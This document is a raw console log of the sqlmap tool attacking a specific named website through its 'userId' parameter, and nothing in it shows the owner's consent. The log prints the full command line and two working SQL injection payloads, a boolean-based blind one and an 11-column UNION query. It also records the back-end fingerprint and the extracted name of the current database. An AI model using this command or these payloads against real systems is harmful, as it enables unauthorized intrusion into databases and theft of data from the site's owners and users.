 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "https://sea
rch.szfw.org/entry.php?action=getUserinfo2&userId=1" --dbms mysql -p userId --cu
rrent-db
sqlmap
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:44:41
[16:44:41] [INFO] testing connection to the target URL
[16:44:42] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:44:43] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=getUserinfo2&userId=1 AND 3911=3911
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: action=getUserinfo2&userId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x717a707171,0x65687a79597967554b4a,0x717a787671)
,NULL#
---
[16:44:43] [INFO] testing MySQL
[16:44:43] [INFO] confirming MySQL
[16:44:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5
back-end DBMS: MySQL >= 5.0.0
[16:44:43] [INFO] fetching current database
current database: 'cxt'
[16:44:43] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\search.szfw.org'
[*] shutting down at 16:44:43